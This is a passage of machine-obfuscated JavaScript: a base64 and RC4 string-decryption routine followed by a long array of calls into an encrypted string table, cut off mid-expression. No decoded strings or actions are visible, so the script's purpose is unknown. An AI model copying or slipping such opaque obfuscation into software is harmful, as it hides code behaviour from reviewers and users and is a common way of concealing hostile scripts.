_0xfc4axf=0x0,_0xfc4ax10,_0xfc4ax11,_0xfc4ax12=0x0,_0xfc4ax13=_0x439d[668];_0xfc4ax11= _0xfc4axe[_0x439d[670]](_0xfc4ax12++);~_0xfc4ax11&& (_0xfc4ax10= _0xfc4axf% 0x4?_0xfc4ax10* 0x40+ _0xfc4ax11:_0xfc4ax11,_0xfc4axf++ % 0x4)?_0xfc4ax13+= String[_0x439d[671]](0xff& _0xfc4ax10>> (-0x2* _0xfc4axf & 0x6)):0x0){_0xfc4ax11= _0xfc4axc[_0x439d[672]](_0xfc4ax11)};return _0xfc4ax13})}());var _0xfc4ax14=function(_0xfc4ax15,_0xfc4ax8){var _0xfc4ax16=[],_0xfc4ax17=0x0,_0xfc4ax18,_0xfc4ax19=_0x439d[668],_0xfc4ax1a=_0x439d[668];_0xfc4ax15= atob(_0xfc4ax15);for(var _0xfc4ax1b=0x0,_0xfc4ax1c=_0xfc4ax15[_0x439d[673]];_0xfc4ax1b< _0xfc4ax1c;_0xfc4ax1b++){_0xfc4ax1a+= _0x439d[674]+ (_0x439d[676]+ _0xfc4ax15[_0x439d[678]](_0xfc4ax1b)[_0x439d[677]](0x10))[_0x439d[675]](-0x2)};_0xfc4ax15= decodeURIComponent(_0xfc4ax1a);for(var _0xfc4ax1d=0x0;_0xfc4ax1d< 0x100;_0xfc4ax1d++){_0xfc4ax16[_0xfc4ax1d]= _0xfc4ax1d};for(_0xfc4ax1d= 0x0;_0xfc4ax1d< 0x100;_0xfc4ax1d++){_0xfc4ax17= (_0xfc4ax17+ _0xfc4ax16[_0xfc4ax1d]+ _0xfc4ax8[_0x439d[678]](_0xfc4ax1d% _0xfc4ax8[_0x439d[673]]))% 0x100;_0xfc4ax18= _0xfc4ax16[_0xfc4ax1d];_0xfc4ax16[_0xfc4ax1d]= _0xfc4ax16[_0xfc4ax17];_0xfc4ax16[_0xfc4ax17]= _0xfc4ax18};_0xfc4ax1d= 0x0;_0xfc4ax17= 0x0;for(var _0xfc4ax1e=0x0;_0xfc4ax1e< _0xfc4ax15[_0x439d[673]];_0xfc4ax1e++){_0xfc4ax1d= (_0xfc4ax1d+ 0x1)% 0x100;_0xfc4ax17= (_0xfc4ax17+ _0xfc4ax16[_0xfc4ax1d])% 0x100;_0xfc4ax18= _0xfc4ax16[_0xfc4ax1d];_0xfc4ax16[_0xfc4ax1d]= _0xfc4ax16[_0xfc4ax17];_0xfc4ax16[_0xfc4ax17]= _0xfc4ax18;_0xfc4ax19+= String[_0x439d[671]](_0xfc4ax15[_0x439d[678]](_0xfc4ax1e)^ _0xfc4ax16[(_0xfc4ax16[_0xfc4ax1d]+ _0xfc4ax16[_0xfc4ax17])% 0x100])};return _0xfc4ax19};_0x5eb9[_0x439d[679]]= _0xfc4ax14;_0x5eb9[_0x439d[680]]= {};_0x5eb9[_0x439d[662]]=  !![]};var _0xfc4ax1f=_0x5eb9[_0x439d[680]][_0xfc4ax7];if(_0xfc4ax1f=== undefined){if(_0x5eb9[_0x439d[681]]=== undefined){_0x5eb9[_0x439d[681]]=  !![]};_0xfc4ax9= _0x5eb9[_0x439d[679]](_0xfc4ax9,_0xfc4ax8);_0x5eb9[_0x439d[680]][_0xfc4ax7]= _0xfc4ax9}else {_0xfc4ax9= _0xfc4ax1f};return _0xfc4ax9};var _$_2ad0=[_0x439d[682],_0x439d[683],_0x5eb9(_0x439d[684],_0x439d[685]),_0x5eb9(_0x439d[686],_0x439d[687]),_0x5eb9(_0x439d[688],_0x439d[689]),_0x5eb9(_0x439d[690],_0x439d[691]),_0x5eb9(_0x439d[692],_0x439d[693]),_0x439d[694],_0x5eb9(_0x439d[695],_0x439d[696]),_0x5eb9(_0x439d[697],_0x439d[687]),_0x5eb9(_0x439d[698],_0x439d[699]),_0x5eb9(_0x439d[700],_0x439d[701]),_0x5eb9(_0x439d[702],_0x439d[691]),_0x5eb9(_0x439d[703],_0x439d[704]),_0x5eb9(_0x439d[705],_0x439d[706]),_0x5eb9(_0x439d[707],_0x439d[693]),_0x5eb9(_0x439d[708],_0x439d[709]),_0x5eb9(_0x439d[710],_0x439d[701]),_0x5eb9(_0x439d[711],_0x439d[712]),_0x5eb9(_0x439d[713],_0x439d[696]),_0x5eb9(_0x439d[714],_0x439d[685]),_0x5eb9(_0x439d[715],_0x439d[716]),_0x5eb9(_0x439d[717],_0x439d[696]),_0x5eb9(_0x439d[718],_0x439d[709]),_0x5eb9(_0x439d[719],_0x439d[687]),_0x439d[720],_0x439d[721],_0x5eb9(_0x439d[722],_0x439d[723]),_0x5eb9(_0x439d[724],_0x439d[725]),_0x5eb9(_0x439d[726],_0x439d[689]),_0x5eb9(_0x439d[727],_0x439d[704]),_0x5eb9(_0x439d[728],_0x439d[729]),_0x5eb9(_0x439d[730],_0x439d[687]),_0x439d[731],_0x439d[732],_0x439d[733],_0x5eb9(_0x439d[734],_0x439d[735]),_0x5eb9(_0x439d[736],_0x439d[737]),_0x5eb9(_0x439d[738],_0x439d[739]),_0x5eb9(_0x439d[740],_0x439d[741]),_0x5eb9(_0x439d[742],_0x439d[743]),_0x5eb9(_0x439d[744],_0x439d[745]),_0x439d[746],_0x5eb9(_0x439d[747],_0x439d[748]),_0x5eb9(_0x439d[749],_0x439d[750]),_0x5eb9(_0x439d[751],_0x439d[752]),_0x5eb9(_0x439d[753],_0x439d[735]),_0x439d[754],_0x5eb9(_0x439d[755],_0x439d[756]),_0x5eb9(_0x439d[757],_0x439d[699]),_0x439d[758],_0x5eb9(_0x439d[759],_0x439d[760]),_0x5eb9(_0x439d[761],_0x439d[762]),_0x5eb9(_0x439d[763],_0x439d[735]),_0x439d[764],_0x439d[765],_0x439d[766],_0x439d[767],_0x5eb9(_0x439d[768],_0x439d[769]),_0x439d[770],_0x5eb9(_0x439d[771],_0x439d[706]),_0x5eb9(_0x439d[772],_0x439d[773]),_0x5eb9(_0x439d[774],_0x439d[704]),_0x5eb9(_0x439d[775],_0x439d[756]),_0x5eb9(_0x439d[776],_0x439d[696]),_0x5eb9(_0x439d[777],_0x439d[735]),_0x439d[778],_0x439d[779],_0x5eb9(_0x439d[780],_0x439d[781]),_0x5eb9(_0x439d[782],_0x439d[783]),_0x5eb9(_0x439d[784],_0x439d[785]),_0x5eb9(_0x439d[786],_0x439d[706]),_0x439d[787],_0x5eb9(_0x439d[788],_0x439d[789]),_0x5eb9(_0x439d[790],_0x439d[791]),_0x5eb9(_0x439d[792],_0x439d[739]),_0x5eb9(_0x439d[793],_0x439d[706]),_0x5eb9(_0x439d[794],_0x439d[785]),_0x5eb9(_0x439d[795],_0x439d[760]),_0x5eb9(_0x439d[796],_0x439d[701]),_0x439d[797],_0x5eb9(_0x439d[798],_0x439d[799]),_0x5eb9(_0x439d[800],_0x439d[729]),_0x439d[801],_0x439d[802],_0x5eb9(_0x439d[803],_0x439d[799]),_0x5eb9(_0x439d[804],_0x439d[805]),_0x5eb9(_0x439d[806],_0x439d[760]),_0x5eb9(_0x439d[807],_0x439d[735]),_0x5eb9(_0x439d[808],_0x439d[752]),_0x5eb9(_0x439d[809],_0x439d[810]),_0x439d[811],_0x439d[812],_0x439d[813],_0x5eb9(_0x439d[814],_0x439d[785]),_0x5eb9(_0x439d[815],_0x439d[685]),_0x5eb9(_0x439d[816],_0x439d[799]),_0x5eb9(_0x439d[817],_0x439d[704]),_0x5eb9(_0x439d[818],_0x439d[689]),_0x5eb9(_0x439d[819],_0x439d[752]),_0x5eb9(_0x439d[820],_0x439d[716]),_0x5eb9(_0x439d[821],_0x439d[822]),_0x5eb9(_0x439d[823],_0x439d[752]),_0x5eb9(_0x439d[824],_0x439d[745]),_0x5eb9(_0x439d[825],_0x439d[826]),_0x5eb9(_0x439d[827],_0x439d[687]),_0x439d[828],_0x5eb9(_0x439d[829],_0x439d[762]),_0x5eb9(_0x439d[830],_0x439d[691]),_0x439d[831],_0x439d[832],_0x5eb9(_0x439d[833],_0x439d[799]),_0x5eb9(_0x439d[834],_0x439d[735]),_0x5eb9(_0x439d[835],_0x439d[735]),_0x5eb9(_0x439d[836],_0x439d[725]),_0x5eb9(_0x439d[837],_0x439d[760]),_0x5eb9(_0x439d[838],_0x439d[789]),_0x5eb9(_0x439d[839],_0x439d[840]),_0x5eb9(_0x439d[841],_0x439d[741]),_0x439d[842],_0x5eb9(_0x439d[843],_0x439d[706]),_0x439d[844],_0x5eb9(_0x439d[845],_0x439d[745]),_0x5eb9(_0x439d[846],_0x439d[704]),_0x5eb9(_0x439d[847],_0x439d[840]),_0x439d[848],_0x439d[849],_0x5eb9(_0x439d[850],_0x439d[725]),_0x5eb9(_0x439d[851],_0x439d[737]),_0x5eb9(_0x439d[852],_0x439d[712]),_0x5eb9(_0x439d[853],_0x439d[854]),_0x5eb9(_0x439d[855],_0x439d[762]),_0x5eb9(_0x439d[856],_0x439d[840]),_0x5eb9(_0x439d[857],_0x439d[785]),_0x5eb9(_0x439d[858],_0x439d[799]),_0x5eb9(_0x439d[859],_0x439d[685]),_0x5eb9(_0x439d[860],_0x439d[752]),_0x5eb9(_0x439d[861],_0x439d[756]),_0x5eb9(_0x439d[862],_0x439d[863]),_0x439d[864],_0x5eb9(_0x439d[865],_0x439d[866]),_0x5eb9(_0x439d[867],_0x439d[799]),_0x5eb9(_0x439d[868],_0x439d[685]),_0x5eb9(_0x439d[869],_0x439d[866]),_0x5eb9(_0x439d[870],_0x439d[739]),_0x5eb9(_0x439d[871],_0x439d[701]),_0x5eb9(_0x439d[872],_0x439d[873]),_0x5eb9(_0x439d[874],_0x439d[875]),_0x5eb9(_0x439d[876],_0x439d[689]),_0x5eb9(_0x439d[877],_0x439d[687]),_0x5eb9(_0x439d[878],_0x439d[709]),_0x5eb9(_0x439d[879],_0x439d[762]),_0x5eb9(_0x439d[880],_0x439d[863]),_0x5eb9(_0x439d[881],_0x439d[789]),_0x439d[882],_0x5eb9(_0x439d[883],_0x439d[875]),_0x5eb9(_0x439d[884],_0x439d[696]),_0x5eb9(_0x439d[885],_0x439d[791]),_0x5eb9(_0x439d[886],_0x439d[741]),_0x5eb9(_0x439d[887],_0x439d[888]),_0x5eb9(_0x439d[889],_0x439d[696]),_0x5eb9(_0x439d[890],_0x439d[789]),_0x5eb9(_0x439d[891],_0x439d[866]),_0x5eb9(_0x439d[892],_0x439d[781]),_0x5eb9(_0x439d[893],_0x439d[810]),_0x5eb9(_0x439d[894],_0x439d[737]),_0x5eb9(_0x439d[895],_0x439d[706]),_0x5eb9(_0x439d[896],_0x439d[745]),_0x5eb9(_0x439d[897],_0x439d[750]),_0x5eb9(_0x439d[898],_0x439d[840]),_0x5eb9(_0x439d[899],_0x439d[687]),_0x5eb9(_0x439d[900],_0x439d[745]),_0x5eb9(_0x439d[901],_0x439d[863]),_0x5eb9(_0x439d[902],_0x439d[903]),_0x5eb9(_0x439d[904],_0x439d[785]),_0x439d[905],_0x5eb9(_0x439d[906],_0x439d[743]),_0x5eb9(_0x439d[907],_0x439d[903]),_0x439d[908],_0x5eb9(_0x439d[909],_0x439d[910]),_0x5eb9(_0x439d[911],_0x439d[725]),_0x5eb9(_0x439d[912],_0x439d[799]),_0x5eb9(_0x439d[913],_0x439d[762]),_0x5eb9(_0x439d[914],_0x439d[760]),_0x5eb9(_0x439d[915],_0x439d[799]),_0x5eb9(_0x439d[916],_0x439d[822]),_0x439d[917],_0x5eb9(_0x439d[918],_0x439d[739]),_0x5eb9(_0x439d[919],_0x439d[712]),_0x5eb9(_0x439d[920],_0x439d[756]),_0x439d[921],_0x439d[922],_0x5eb9(_0x439d[923],_0x439d[752]),_0x5eb9(_0x439d[924],_0x439d[750]),_0x5eb9(_0x439d[925],_0x439d[910]),_0x5eb9(_0x439d[926],_0x439d[760]),_0x5eb9(_0x439d[927],_0x439d[866]),_0x439d[928],_0x5eb9(_0x439d[929],_0x439d[725]),_0x5eb9(_0x439d[930],_0x439d[805]),_0x5eb9(_0x439d[931],_0x439d[783]),_0x439d[932],_0x5eb9(_0x439d[933],_0x439d[685]),_0x5eb9(_0x439d[934],_0x439d[706]),_0x5eb9(_0x439d[935],_0x439d[910]),_0x5eb9(_0x439d[936],_0x439d[729]),_0x5eb9(_0x439d[937],_0x439d[762]),_0x439d[938],_0x5eb9(_0x439d[939],_0x439d[760]),_0x5eb9(_0x439d[940],_0x439d[748]),_0x5eb9(_0x439d[941],_0x439d[689]),_0x5eb9(_0x439d[942],_0x439d[854]),_0x5eb9(_0x439d[943],_0x439d[910]),_0x5eb9(_0x439d[944],_0x439d[693]),_0x5eb9(_0x439d[945],_0x439d[737]),_0x5eb9(_0x439d[946],_0x439d[743]),_0x5eb9(_0x439d[947],_0x439d[743]),_0x5eb9(_0x439d[948],_0x439d[739]),_0x5eb9(_0x439d[949],_0x439d[689]),_0x5eb9(_0x439d[950],_0x439d[873]),_0x5eb9(_0x439d[951],_0x439d[712]),_0x5eb9(_0x439d[952],_0x439d[691]),_0x5eb9(_0x439d[953],_0x439d[716]),_0x5eb9(_0x439d[954],_0x439d[723]),_0x439d[955],_0x5eb9(_0x439d[956],_0x439d[866]),_0x5eb9(_0x439d[957],_0x439d[799]),_0x5eb9(_0x439d[958],_0x439d[689]),_0x5eb9(_0x439d[959],_0x439d[723]),_0x5eb9(_0x439d[960],_0x439d[875]),_0x439d[961],_0x5eb9(_0x439d[962],_0x439d[863]),_0x5eb9(_0x439d[963],_0x439d[699]),_0x5eb9(_0x439d[964],_0x439d[725]),_0x439d[965],_0x5eb9(_0x439d[966],_0x439d[863]),_0x5eb9(_0x439d[967],_0x439d[866]),_0x5eb9(_0x439d[968],_0x439d[752]),_0x439d[969],_0x5eb9(_0x439d[970],_0x439d[750]),_0x5eb9(_0x439d[971],_0x439d[769]),_0x5eb9(_0x439d[972],_0x439d[888]),_0x439d[973],_0x5eb9(_0x439d[974],_0x439d[748]),_0x439d[975],_0x439d[976],_0x5eb9(_0x439d[977],_0x439d[863]),_0x439d[978],_0x5eb9(_0x439d[979],_0x439d[735]),_0x5eb9(_0x439d[980],_0x439d[760]),_0x5eb9(_0x439d[981],_0x439d[739]),_0x5eb9(_0x439d[982],_0x439d[760]),_0x5eb9(_0x439d[983],_0x439d[696]),_0x5eb9(_0x439d[984],_0x439d[791]),_0x5eb9(_0x439d[985],_0x439d[716]),_0x5eb9(_0x439d[986],_0x439d[704]),_0x5eb9(_0x439d[987],_0x439d[729]),_0x5eb9(_0x439d[988],_0x439d[699]),_0x5eb9(_0x439d[989],_0x439d[888]),_0x5eb9(_0x439d[990],_0x439d[903]),_0x5eb9(_0x439d[991],_0x439d[737]),_0x5eb9(_0x439d[992],_0x439d[745]),_0x5eb9(_0x439d[993],_0x439d[701]),_0x5eb9(_0x439d[994],_0x439d[785]),_0x5eb9(_0x439d[995],_0x439d[888]),_0x439d[996],_0x5eb9(_0x439d[997],_0x439d[810]),_0x439d[998],_0x439d[999],_0x5eb9(_0x439d[1000],_0x439d[735]),_0x439d[1001],_0x5eb9(_0x439d[1002],_0x439d[735]),_0x5eb9(_0x439d[1003],_0x439d[699]),_0x439d[1004],_0x5eb9(_0x439d[1005],_0x439d[701]),_0x5eb9(_0x439d[1006],_0x439d[737]),_0x5eb9(_0x439d[1007],_0x439d[854]),_0x5eb9(_0x439d[1008],_0x439d[685]),_0x5eb9(_0x439d[1009],_0x439d[875]),_0x5eb9(_0x439d[1010],_0x439d[854]),_0x439d[1011],_0x5eb9(_0x439d[1012],_0x439d[826]),_0x5eb9(_0x439d[1013],_0x439d[783]),_0x5eb9(_0x439d[1014],_0x439d[701]),_0x5eb9(_0x439d[1015],_0x439d[826]),_0x5eb9(_0x439d[1016],_0x439d[888]),_0x5eb9(_0x439d[1017],_0x439d[910]),_0x5eb9(_0x439d[1018],_0x439d[709]),_0x439d[1019],_0x439d[1020],_0x5eb9(_0x439d[1021],_0x439d[709]),_0x5eb9(_0x439d[1022],_0x439d[693]),_0x5eb9(_0x439d[1023],_0x439d[701]),_0x5eb9(_0x439d[1024],_0x439d[888]),_0x5eb9(_0x439d[1025],_0x439d[822]),_0x5eb9(_0x439d[1026],_0x439d[704]),_0x5eb9(_0x439d[1027],_0x439d[706]),_0x5eb9(_0x439d[1028],_0x439d[693]),_0x5eb9(_0x439d[1029],_0x439d[706]),_0x5eb9(_0x439d[1030],_0x439d[696]),_0x5eb9(_0x439d[1031],_0x439d[691]),_0x5eb9(_0x439d[1032],_0x439d[723]),_0x5eb9(_0x439d[1033],_0x439d[737]),_0x5eb9(_0x439d[1034],_0x439d[1035]),_0x5eb9(_0x439d[1036],_0x439d[826]),_0x5eb9(_0x439d[1037],_0x439d[822]),_0x5eb9(_0x439d[1038],_0x439d[752]),_0x5eb9(_0x439d[1039],_0x439d[704]),_0x5eb9(_0x439d[1040],_0x439d[826]),_0x5eb9(_0x439d[1041],_0x439d[704]),_0x5eb9(_0x439d[1042],_0x439d[696]),_0x5eb9(_0x439d[1043],_0x439d[696]),_0x5eb9(_0x439d[1044],_0x439d[704]),_0x5eb9(_0x439d[1045],_0x439d[709]),_0x5eb9(_0x439d[1046],_0x439d[863]),_0x5eb9(_0x439d[1047],_0x439d[748]),_0x5eb9(_0x439d[1048],_0x439d[729]),_0x5eb9(_0x439d[1049],_0x439d[762]),_0x5eb9(_0x439d[1050],_0x439d[701]),_0x5eb9(_0x439d[1051],_0x439d[729]),_0x5eb9(_0x439d[1052],_0x439d[773]),_0x439d[1053],_0x439d[1054],_0x5eb9(_0x439d[1055],_0x439d[712]),_0x5eb9(_0x439d[1056],_0x439d[748]),_0x5eb9(_0x439d[1057],_0x439d[781]),_0x5eb9(_0x439d[1058],_0x439d[743]),_0x5eb9(_0x439d[1059],_0x439d[822]),_0x5eb9(_0x439d[1060],_0x439d[706]),_0x439d[665],_0x5eb9(_0x439d[1061],_0x439d[685]),_0x5eb9(_0x439d[1062],_0x439d[762]),_0x439d[668],_0x5eb9(_0x439d[1063],_0x439d[756]),_0x439d[670],_0x5eb9(_0x439d[1064],_0x439d[689]),_0x5eb9(_0x439d[1065],_0x439d[712]),_0x5eb9(_0x439d[1066],_0x439d[785]),_0x439d[674],_0x5eb9(_0x439d[1067],_0x439d[745]),_0x439d[676],_0x5eb9(_0x439d[1068],_0x439d[903]),_0x5eb9(_0x439d[1069],_0x439d[750]),_0x5eb9(_0x439d[1070],_0x439d[760]),_0x5eb9(_0x439d[1071],_0x439d[910]),_0x5eb9(_0x439d[1072],_0x439d[712]),_0x439d[684],_0x5eb9(_0x439d[1073],_0x439d[773]),_0x5eb9(_0x439d[1074],_0x439d[756]),_0x5eb9(_0x439d[1075],_0x439d[875]),_0x5eb9(_0x439d[1076],_0x439d[785]),_0x5eb9(_0x439d[1077],_0x439d[685]),_0x439d[1078],_0x5eb9(_0x439d[1079],_0x439d[903]),_0x5eb9(_0x439d[1080],_0x439d[737]),_0x439d[1081],_0x5eb9(_0x439d[1082],_0x439d[750]),_0x439d[1083],_0x439d[697],_0x439d[1084],_0x5eb9(_0x439d[1085],_0x439d[739]),_0x5eb9(_0x439d[1086],_0x439d[805]),_0x439d[1087],_0x5eb9(_0x439d[1088],_0x439d[748]),_0x5eb9(_0x439d[1089],_0x439d[762]),_0x5eb9(_0x439d[1090],_0x439d[737]),_0x5eb9(_0x439d[1091],_0x439d[750]),_0x5eb9(_0x439d[1092],_0x439d[706]),_0x5eb9(_0x439d[1093],_0x439d[866]),_0x5eb9(_0x439d[1094],_0x439d[826]),_0x439d[1095],_0x5eb9(_0x439d[1096],_0x439d[735]),_0x439d[1097],_0x5eb9(_0x439d[1098],_0x439d[687]),_0x439d[1099],_0x5eb9(_0x439d[1100],_0x439d[863]),_0x439d[1101],_0x5eb9(_0x439d[1102],_0x439d[791]),_0x439d[1103],_0x5eb9(_0x439d[1104],_0x439d[723]),_0x5eb9(_0x439d[1105],_0x439d[799]),_0x5eb9(_0x439d[1106],_0x439d[737]),_0x5eb9(_0x439d[1107],_0x439d[696]),_0x439d[1108],_0x5eb9(_0x439d[1109],_0x439d[854]),_0x5eb9(_0x439d[1110],_0x439d[910]),_0x439d[719],_0x5eb9(_0x439d[1111],_0x439d[748]),_0x5eb9(_0x439d[1112],_0x439d[875]),_0x5eb9(_0x439d[1113],_0x439d[693]),_0x5eb9(_0x439d[1114],_0x439d[701]),_0x5eb9(_0x439d[1115],_0x439d[785]),_0x5eb9(_0x439d[1116],_0x439d[699]),_0x5eb9(_0x439d[1117],_0x439d[752]),_0x5eb9(_0x439d[1118],_0x439d[866]),_0x439d[730],_0x5eb9(_0x439d[1119],_0x439d[701]),_0x5eb9(_0x439d[1120],_0x439d[750]),_0x5eb9(_0x439d[1121],_0x439d[888]),_0x5eb9(_0x439d[1122],_0x439d[826]),_0x5eb9(_0x439d[1123],_0x439d[739]),_0x5eb9(_0x439d[1124],_0x439d[735]),_0x5eb9(_0x439d[1125],_0x439d[750]),_0x5eb9(_0x439d[1126],_0x439d[737]),_0x5eb9(_0x439d[1127],_0x439d[752]),_0x5eb9(_0x439d[1128],_0x439d[752]),_0x5eb9(_0x439d[1129],_0x439d[745]),_0x5eb9(_0x439d[1130],_0x439d[840]),_0x5eb9(_0x439d[1131],_0x439d[691]),_0x5eb9(_0x439d[1132],_0x439d[822]),_0x5eb9(_0x439d[1133],_0x439d[760]),_0x5eb9(_0x439d[1134],_0x439d[739]),_0x439d[742],_0x439d[1135],_0x5eb9(_0x439d[1136],_0x439d[854]),_0x5eb9(_0x439d[1137],_0x439d[760]),_0x5eb9(_0x439d[1138],_0x439d[762]),_0x5eb9(_0x439d[1139],_0x439d[791]),_0x439d[1140],_0x5eb9(_0x439d[1141],_0x439d[729]),_0x5eb9(_0x439d[1142],_0x439d[748]),_0x5eb9(_0x439d[1143],_0x439d[791]),_0x5eb9(_0x439d[1144],_0x439d[840]),_0x5eb9(_0x439d[1145],_0x439d[693]),_0x5eb9(_0x439d[1146],_0x439d[743]),_0x5eb9(_0x439d[1147],_0x439d[739]),_0x5eb9(_0x439d[1148],_0x439d[699]),_0x5eb9(_0x439d[1149],_0x439d[854]),_0x5eb9(_0x439d[1150],_0x439d[725]),_0x439d[1151],_0x5eb9(_0x439d[1152],_0x439d[888]),_0x5eb9(_0x439d[1153],_0x439d[704]),_0x5eb9(_0x439d[1154],_0x439d[866]),_0x5eb9(_0x439d[1155],_0x439d[685]),_0x5eb9(_0x439d[1156],_0x439d[709]),_0x5eb9(_0x439d[1157],_0x439d[689]),_0x5eb9(_0x439d[1158],_0x439d[741]),_0x439d[1159],_0x5eb9(_0x439d[1160],_0x439d[799]),_0x5eb9(_0x439d[1161],_0x439d[693]),_0x5eb9(_0x439d[1162],_0x439d[910]),_0x439d[784],_0x5eb9(_0x439d[1163],_0x439d[791]),_0x439d[782],_0x5eb9(_0x439d[1164],_0x439d[785]),_0x439d[794],_0x5eb9(_0x439d[1165],_0x439d[873]),_0x5eb9(_0x439d[1166],_0x439d[791]),_0x5eb9(_0x439d[1167],_0x439d[773]),_0x439d[1168],_0x5eb9(_0x439d[1169],_0x439d[854]),_0x5eb9(_0x439d[1170],_0x439d[805]),_0x5eb9(_0x439d[1171],_0x439d[723]),_0x5eb9(_0x439d[1172],_0x439d[735]),_0x5eb9(_0x439d[1173],_0x439d[791]),_0x5eb9(_0x439d[1174],_0x439d[762]),_0x5eb9(_0x439d[1175],_0x439d[791]),_0x439d[798],_0x439d[1176],_0x5eb9(_0x439d[1177],_0x439d[716]),_0x5eb9(_0x439d[1178],_0x439d[762]),_0x5eb9(_0x439d[1179],_0x439d[826]),_0x5eb9(_0x439d[1180],_0x439d[785]),_0x5eb9(_0x439d[1181],_0x439d[822]),_0x5eb9(_0x439d[1182],_0x439d[769]),_0x5eb9(_0x439d[1183],_0x439d[716]),_0x5eb9(_0x439d[1184],_0x439d[866]),_0x439d[814],_0x439d[1185],_0x5eb9(_0x439d[1186],_0x439d[888]),_0x439d[815],_0x5eb9(_0x439d[1187],_0x439d[785]),_0x5eb9(_0x439d[1188],_0x439d[888]),_0x5eb9(_0x439d[1189],_0x439d[699]),_0x439d[819],_0x439d[1190],_0x439d[818],_0x439d[820],_0x439d[821],_0x5eb9(_0x439d[1191],_0x439d[783]),_0x439d[824],_0x5eb9(_0x439d[1192],_0x439d[706]),_0x5eb9(_0x439d[1193],_0x439d[716]),_0x439d[829],_0x5eb9(_0x439d[1194],_0x439d[716]),_0x5eb9(_0x439d[1195],_0x439d[699]),_0x5eb9(_0x439d[1196],_0x439d[873]),_0x439d[1197],_0x5eb9(_0x439d[1198],_0x439d[701]),_0x5eb9(_0x439d[1199],_0x439d[1035]),_0x439d[834],_0x5eb9(_0x439d[1200],_0x439d[737]),_0x5eb9(_0x439d[1201],_0x439d[743]),_0x5eb9(_0x439d[1202],_0x439d[866]),_0x439d[838],_0x5eb9(_0x439d[1203],_0x439d[739]),_0x5eb9(_0x439d[1204],_0x439d[875]),_0x439d[1205],_0x439d[841],_0x5eb9(_0x439d[1206],_0x439d[696]),_0x5eb9(_0x439d[1207],_0x439d[760]),_0x5eb9(_0x439d[1208],_0x439d[773]),_0x5eb9(_0x439d[1209],_0x439d[745]),_0x439d[847],_0x5eb9(_0x439d[1210],_0x439d[866]),_0x5eb9(_0x439d[1211],_0x439d[750]),_0x5eb9(_0x439d[1212],_0x439d[826]),_0x5eb9(_0x439d[1213],_0x439d[723]),_0x5eb9(_0x439d[1214],_0x439d[888]),_0x5eb9(_0x439d[1215],_0x439d[735]),_0x5eb9(_0x439d[1216],_0x439d[748]),_0x5eb9(_0x439d[1217],_0x439d[712]),_0x5eb9(_0x439d[1218],_0x439d[840]),_0x5eb9(_0x439d[1219],_0x439d[729]),_0x5eb9(_0x439d[1220],_0x439d[783]),_0x5eb9(_0x439d[1221],_0x439d[866]),_0x439d[862],_0x5eb9(_0x439d[1222],_0x439d[709]),_0x5eb9(_0x439d[1223],_0x439d[729]),_0x439d[868],_0x439d[1224],_0x5eb9(_0x439d[1225],_0x439d[691]),_0x5eb9(_0x439d[1226],_0x439d[789]),_0x5eb9(_0x439d[1227],_0x439d[789]),_0x439d[1228],_0x5eb9(_0x439d[1229],_0x439d[854]),_0x439d[876],_0x5eb9(_0x439d[1230],_0x439d[709]),_0x5eb9(_0x439d[1231],_0x439d[888]),_0x439d[877],_0x5eb9(_0x439d[1232],_0x439d[840]),_0x5eb9(_0x439d[1233],_0x439d[826]),_0x5eb9(_0x439d[1234],_0x439d[1035]),_0x5eb9(_0x439d[1235],_0x439d[737]),_0x439d[1236],_0x5eb9(_0x439d[1237],_0x439d[863]),_0x5eb9(_0x439d[1238],_0x439d[729]),_0x5eb9(_0x439d[1239],_0x439d[735]),_0x5eb9(_0x439d[1240],_0x439d[1035]),_0x5eb9(_0x439d[1241],_0x439d[854]),_0x5eb9(_0x439d[1242],_0x439d[701]),_0x5eb9(_0x439d[1243],_0x439d[903]),_0x5eb9(_0x439d[1244],_0x439d[783]),_0x5eb9(_0x439d[1245],_0x439d[723]),_0x439d[893],_0x5eb9(_0x439d[1246],_0x439d[910]),_0x5eb9(_0x439d[1247],_0x439d[687]),_0x5eb9(_0x439d[1248],_0x439d[704]),_0x439d[895],_0x5eb9(_0x439d[1249],_0x439d[685]),_0x439d[1250],_0x5eb9(_0x439d[1251],_0x439d[752]),_0x5eb9(_0x439d[1252],_0x439d[750]),_0x439d[892],_0x439d[883],_0x5eb9(_0x439d[1253],_0x439d[866]),_0x5eb9(_0x439d[1254],_0x439d[785]),_0x5eb9(_0x439d[1255],_0x439d[712]),_0x5eb9(_0x439d[1256],_0x439d[689]),_0x5eb9(_0x439d[1257],_0x439d[685]),_0x5eb9(_0x439d[1258],_0x439d[725]),_0x5eb9(_0x439d[1259],_0x439d[729]),_0x5eb9(_0x439d[1260],_0x439d[783]),_0x5eb9(_0x439d[1261],_0x439d[748]),_0x5eb9(_0x439d[1262],_0x439d[1035]),_0x439d[1263],_0x5eb9(_0x439d[1264],_0x439d[769]),_0x5eb9(_0x439d[1265],_0x439d[696]),_0x5eb9(_0x439d[1266],_0x439d[910]),_0x5eb9(_0x439d[1267],_0x439d[781]),_0x5eb9(_0x439d[1268],_0x439d[706]),_0x5eb9(_0x439d[1269],_0x439d[840]),_0x5eb9(_0x439d[1270],_0x439d[741]),_0x5eb9(_0x439d[1271],_0x439d[785]),_0x5eb9(_0x439d[1272],_0x439d[725]),_0x439d[918],_0x5eb9(_0x439d[1273],_0x439d[704]),_0x5eb9(_0x439d[1274],_0x439d[785]),_0x5eb9(_0x439d[1275],_0x439d[854]),_0x5eb9(_0x439d[1276],_0x439d[689]),_0x439d[1277],_0x439d[1278],_0x5eb9(_0x439d[1279],_0x439d[735]),_0x5eb9(_0x439d[1280],_0x439d[873]),_0x5eb9(_0x439d[1281],_0x439d[863]),_0x5eb9(_0x439d[1282],_0x439d[822]),_0x5eb9(_0x439d[1283],_0x439d[704]),_0x5eb9(_0x439d[1284],_0x439d[741]),_0x5eb9(_0x439d[1285],_0x439d[685]),_0x5eb9(_0x439d[1286],_0x439d[854]),_0x5eb9(_0x439d[1287],_0x439d[863]),_0x5eb9(_0x439d[1288],_0x439d[745]),_0x439d[936],_0x5eb9(_0x439d[1289],_0x439d[866]),_0x5eb9(_0x439d[1290],_0x439d[752]),_0x439d[1291],_0x5eb9(_0x439d[1292],_0x439d[735]),_0x5eb9(_0x439d[1293],_0x439d[762]),_0x439d[1294],_0x5eb9(_0x439d[1295],_0x439d[762]),_0x5eb9(_0x439d[1296],_0x439d[743]),_0x439d[942],_0x5eb9(_0x439d[1297],_0x439d[735]),_0x439d[944],_0x5eb9(_0x439d[1298],_0x439d[822]),_0x5eb9(_0x439d[1299],_0x439d[863]),_0x439d[1300],_0x439d[947],_0x5eb9(_0x439d[1301],_0x439d